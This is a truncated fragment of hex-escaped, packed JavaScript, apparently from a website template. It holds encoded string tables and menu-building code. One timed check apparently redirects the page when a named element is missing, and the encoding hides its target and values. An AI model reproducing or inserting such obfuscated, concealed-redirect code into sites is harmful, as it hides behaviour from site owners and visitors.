8\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x5d\x3b\x24\x28\x32\x41\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4c\x28\x29\x7b\x34\x69\x28\x4c\x28\x29\x7b\x49\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x43\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x6e\x29\x7d\x29\x3b\x32\x43\x5b\x61\x5b\x36\x5d\x5d\x3d\x4c\x28\x29\x7b\x79\x20\x31\x4e\x3d\x32\x41\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x39\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x31\x31\x5d\x2c\x61\x5b\x31\x32\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x31\x33\x5d\x2c\x61\x5b\x31\x34\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x31\x35\x5d\x2c\x61\x5b\x31\x36\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x37\x5d\x5d\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x24\x28\x32\x41\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4c\x28\x43\x29\x7b\x43\x28\x61\x5b\x34\x66\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x32\x6f\x3d\x43\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x39\x5d\x29\x3b\x79\x20\x32\x55\x3d\x32\x6f\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x20\x31\x4b\x2c\x31\x69\x2c\x31\x52\x2c\x31\x57\x2c\x31\x62\x3b\x32\x4f\x28\x79\x20\x31\x50\x3d\x30\x3b\x31\x50\x3c\x32\x55\x3b\x31\x50\x2b\x2b\x29\x7b\x31\x4b\x3d\x32\x6f\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x50\x29\x3b\x31\x52\x3d\x31\x4b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x49\x28\x31\x52\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x21\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x69\x3d\x32\x6f\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x50\x2b\x31\x29\x3b\x31\x57\x3d\x31\x69\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x49\x28\x31\x57\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x62\x3d\x31\x4b\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x3b\x31\x62\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x61\x5b\x32\x38\x5d\x29\x7d\x7d\x3b\x49\x28\x31\x52\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x4b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x29\x3b\x31\x4b\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x31\x62\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x29\x7d\x7d\x3b\x43\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x3b\x43\x28\x61\x5b\x34\x30\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x2c\x61\x5b\x33\x38\x5d\x29\x3b\x43\x28\x61\x5b\x34\x33\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x29\x3b\x43\x28\x61\x5b\x34\x35\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x29\x3b\x43\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4c\x28\x4f\x29\x7b\x49\x28\x43\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x29\x7b\x4f\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x49\x28\x21\x43\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x29\x7b\x43\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x